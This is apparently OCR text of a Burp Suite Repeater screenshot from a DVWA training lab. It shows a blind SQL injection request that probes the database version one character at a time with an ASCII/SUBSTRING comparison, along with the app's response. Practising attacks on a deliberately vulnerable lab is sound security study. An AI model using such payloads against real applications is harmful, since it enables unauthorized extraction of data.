 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
21 × ...
Send Cancel < > Target: http://dvwa.localtest HTTP/1 ?
Request
Pretty Raw Hex \n
6 Origin: http://dvwa.localtest
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://dvwa.localtest/vulnerabilities/sqli_blind/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=ccfd70cfe5fb6943c8aa87f2072c2c72; security=medium
14 Connection: close
15
16 id=1 AND (SELECT ascii(SUBSTRING((SELECT @@version),6,1)) = 52); &Submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: SQL Injection (Blind)
User ID: 1 Submit
User ID exists in the database.
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-inj
• https://owasp.org/www-community/attacks/Blind_SQL_Injection
• https://bobby-tables.com/
Inspector
Selection 79
Selected text
id=1 AND (SELECT ascii(SUBSTRING((SELECT @@version),6,1)) = 52); &Subm
it=Submit
Decoded from: URL encoding
id=1 AND (SELECT ascii(SUBSTRING((SELECT @@version),6,1)) = 52); &Subm
it=Submit
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 13
Response Headers 9